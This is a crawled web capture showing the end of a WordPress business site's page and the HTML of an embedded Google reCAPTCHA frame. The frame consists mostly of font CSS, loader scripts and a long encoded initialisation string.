<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/counters-effects.js?ver=5.9.6" id="thegem-counters-effects-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/thegem-counters.js?ver=5.9.6" id="thegem-counter-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le8I2opAAAAAJsKa1Q7V0wQrb49zmcAfu1e91Fr&co=aHR0cHM6Ly93d3cuc2xuLXNvbHV0aW9ucy5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=tgnpxnbvwejf
body_size: 49532
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HpGD6etXrVOF76QI9UToQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HpGD6etXrVOF76QI9UToQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HpGD6etXrVOF76QI9UToQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wq7DgsOBQ2/DncOZSMOewpU0UMOPQ1NZXTbDm8K7ccKewqfCkMOqSm/CgQXDhWnCpxxYX8OAMcOrwozDj8OTwoVewqpmTHhuBcOUwo0RKMOxSwPCicK+bkLDrTcHVGpkNVzCnMKewpQvOjbCicKCcn7Djg/[base64]/CnlZoRcKDTUgTYsOVw653wpxmO2DDhRRTw5pfw5PCmsK3w50WA8OrwovCl8O/EnHCocKvw6Aow5xew7EkIMKkw799w4N/NznDux7CvsKVw6Utw7s4w53Cj8KYNcKbXwjDksOCFsOICXrCmsKcNBDDtndOfRPDtCvDu1kKUcOFGcKcwpnDssK0XcK0wro7w6cAUmEqwoshw5DCsMORYsKLw7c4wrY9BMK3wqXCjcOWwrcSHcKww7Rmwp3CsmjCtsO5w4vCscK/w4hzJMKcV8KtwpLDrBXCjcKwwrEwAyEQfXjCp8K9QmQpMMKIZWnCi8OhwoTDjwcFw6LDgUbCmmTCoAdFIcKkwrfCvk9nwpXCgxJSwoLCsmvCvsKULEU7wprCqcKxw6nDgFbCucOhBsOeQAAXHgNkVcOowoLDjl1SThnDqsOewqjDvMK+a8K5w7xAYw/[base64]/DkHvDjMKJS8Osw5wmdsOKa8O5w7x/w7MkwovCicK/RC7DlDjCjxADwpDCilvCv8O/[base64]/wrzCtBnCtxckw7JnGR8uw43DvmtfcFPCmSxjw57CgTTCg0INw6xmHsOXw5nDqz3DncKOw4Q2wqLCtEZywp5XV8OdVMKXSMK2SG3DgiZzUHsQJMO1PQA1w7PCs2/DusKXw7fCncKheiMww5tiw6lxaXxSw4bDqBrCqsKFFlbCnB3Cg1/CqMOZTHEBCkBHwrvCqcODAsKNwrfCqMKuBMKHX8KZYDLCv8OxDm3Cp8KRNSJXw58yYgsGwpN1woA4EsOzw4YywpbCv8OawrAQPGjDs3VDGVTDiAXDmsK1w6fDtcO3BMOcwpnDkFBow7JrTcKYwpF2VCHCjsKrbsKSwoE/wq9xc0kTJ8OTw5bDhsO8RsKdAcOtwpjCgAF1w5rCisKMDcKlNzrDtEU3wpvDusKUwoHDk8KOw49GEMOFwp4ib8KUP2YwwpnCvjUkSnMhOBTDm23DgRhBcBXCm8OWw5xuVsKbKAR5w4xKR8O+wq1nw5jCsBsuTcOBwrFBfsKQwogrHGtSw4cXw58Fwo/Dt8KVw6TDrV1Vw6Ylw67DpS07fcOlwp1WUMKNYGDCmBvDhn88YsKpeHrCviJPWcKnJMKfw7XCnSzDkEsxwokUwrt6w4VRw7LDv8OBw4rDncKRTCDDvH0uAWh7ISQrwqgQwq8fwp9Hw61SBBzCtj/[base64]/CiGfCrmTCrXg9E8OeWMO4VUPCuWPDgQPDvmTDmsOIfsOEwqDCm8OTwrRqFCbDlcOAIMOuworDucKTBMKibQpsZ0LDn8OuDMO9JmA1w5RfwqzDsRIawpLDjMKswpEnw4YyenUqJiwWwoI/w4jDqyYQHMKCwqnChndSfw/DmCEMFcOKb8KKemDDrMKFwq4odsOWKC99wrJhw5nDjsKJDQPDnRDCnsK7G2FSw4PCgcKYw47CgsOgwqPDr1o9wqnDmyrCq8OTKUhyaxwnwoLCv8Orw47CqMK8w4EZYChFe30OwqXCsUPDgETChsOVw7HDoMKHZFrDvkfCtMOkw4rDr8KOwrcZPxTCoC8/[base64]/DicKMw40kCcKzw6XDknjCiMKtUytlFsKKUcO/woXDpcKFwpAywozDlkU2w6XDpsKgw5xKMcOIe8KOQH/[base64]/Dii3DnMKpwrnDusOjwqbDjHhaMzIgwokwWzHDkMKvw6k1w4osw7cawq3DncK6KSArw41zw6rCoDzDusOBLMOPNsO9w6TDp8K8dXgZwpMLWFIyHcONw73ClwzDi8Kywos8ScKHIjESwo/DsH7DjhHCpDnCi8Onw4gyCcO8wrjDqcKAb8Kww7pBw5bCnTPDsMOcWsOrw4kywoQcU1w8woTChcO6EldcwqQ1wpbCglxdw5wcOgc3w74uw5PDtMOMGm1qGg3Dt8Oawp10XMKiwqrDnMO0AMKfacOBDMKvNzTCgMKVwpPDmMOuLxcEdA/[base64]/wofCjsO9w5J1B8Okw6HClcOzw7h1wpTCh8OIw67DtVfCvhMMCxrDq1pqaCkYD8KdccKGw5g/woY4w7bDpBYYw4kWwpDCgC7CqMKJwp/Dv8ONUcOvw5gIw7dRD1dPJ8OTw7IHw6LDm8OfwpDCslbDv8KkIDI/EcKdKCwYaQYQRizDhjgXw5nCjGsNIcKjLMOTw5/CvUnCoygWwoE1acOHUShswpZRAlbDuMKCw6JDwqhRXkrDlW9VesKNwpY4GcKHNFfDr8KbwoDDrXjDvMOCwppKw5hvR8OFVsKcw5LCqcK4ZxLCisOgw4/Ck8OpExjCsFjDmyVewrIdwpfCnsOiRxTDkBXCncK7Mm/CoMOjwoQJJsODw74Zw609Oj8nbsKwJVLCvMO/w4FXw5nCvsKtw4EJBQ7Dnk3CpEhVw7Ulwo4UHywew7VIVBvDmTUsw6rCnMKQXBBJwo9gw6szwpTDqT7DnBjCl8Ogw53ChsKnNSNvR8KTwq3DqQbDvzQYL8OeM8ORw4gtWcO+w4TCocO7w7zCrcOcEAIDcSfDtwTCqcO0wr/[base64]/[base64]/w5xEw4oFXXd2wphxb8ONw4bCqlNJL08XLsOZw6vCm8OnGWvDjm/DkBJuIsKHw4DDksKmwrXDvHEmwq7DtcKfKsO6w7ARdALDh8O/fAExw4vDhCvDriJvwo1PF2pgF2HDhGjDmMK5PCnCjcKcwps0ScO+wozDo8OEw6fChsK7wpXCi1HCmV7DisOHclnCi8OWUhvCosOMwqDCqz3DpsKOBhPCicKbZ8KpwqfCjwnClg1aw